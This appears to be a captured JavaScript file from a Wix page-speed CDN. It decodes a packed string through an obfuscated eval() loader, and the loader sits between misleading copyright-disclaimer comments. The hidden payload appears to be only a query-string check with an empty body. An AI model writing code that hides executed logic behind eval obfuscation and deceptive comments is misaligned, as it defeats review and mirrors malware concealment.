

--- FILE ---
content_type: application/javascript
request_url: https://wix-websitespeedy.b-cdn.net/speedyscripts/ecmrx_2476/ecmrx_2476_2.js
body_size: 474
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc81e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe87c(d,e,f){var g=_0xc81e[2][_0xc81e[1]](_0xc81e[0]);var h=g[_0xc81e[3]](0,e);var i=g[_0xc81e[3]](0,f);var j=d[_0xc81e[1]](_0xc81e[0])[_0xc81e[10]]()[_0xc81e[9]](function(a,b,c){if(h[_0xc81e[4]](b)!==-1)return a+=h[_0xc81e[4]](b)*(Math[_0xc81e[8]](e,c))},0);var k=_0xc81e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc81e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe87c(s,e,10)-t)}return decodeURIComponent(escape(r))}("bKxbtbxbtaxtYKxbbyxbtbxbYYxbaKxbYbxbbyxtbKxbYaxbYbxbabxbatxbbYxbtbxbYbxbYYxtbKxbbtxbayxbatxbbaxbabxbtYxttYxttbxYatxttYxtYbxYabxbYYxbYbxbbtxbYKxbayxbayxbaKxbKtxtYbxtYyxbKbxbKxbKyxbKx",27,"atYbKyxTz",12,6,17))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976